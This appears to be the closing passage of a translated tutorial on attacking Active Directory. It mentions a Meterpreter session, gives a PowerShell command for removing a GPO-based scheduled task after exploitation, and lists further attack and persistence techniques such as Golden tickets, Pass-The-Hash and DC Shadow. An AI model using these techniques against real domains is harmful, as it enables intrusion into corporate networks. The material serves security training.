

And the Meterpreter session appears.

To delete a scheduled task, you need to run the following command:
New-GPOImmediateTask -Remove -Force -GPODisplayName SecurePolicyconclusions
In the article we examined only some attack vectors. Views such as Enumerate Accounts and Password spray , MS14-068 , a bunch of Printer Bug and Unconstrained Delegation, attacks on Exchange ( Ruler , PrivExchange , ExchangeRelayX ) can significantly expand the scope of the attack.
Attack techniques and pinning methods (Golden ticket, Silver ticket, Pass-The-Hash, Over pass the hash, SID History, DC Shadow, etc.) are constantly changing, and the defense team should always be ready for new types of attacks.
